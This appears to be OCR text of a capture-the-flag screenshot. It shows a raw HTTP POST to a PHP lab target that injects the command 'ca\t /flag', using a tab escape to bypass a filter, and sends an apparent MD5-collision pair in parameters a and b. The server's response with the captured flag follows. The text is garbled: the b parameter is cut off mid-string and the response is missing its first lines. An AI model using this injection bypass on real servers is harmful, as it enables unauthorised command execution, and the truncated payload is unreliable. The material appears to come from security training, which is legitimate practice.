 POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host:
a868eb7d-06b8-4073-b01b-edd5f65acbaf.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B
7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%9
3%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B
7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%9
5 Content-Length: 298
6 Connection: close
7 Refresh:
0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /flag<br>
flag{c0be8c86-15f8-404d-8197-087988e51d37}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>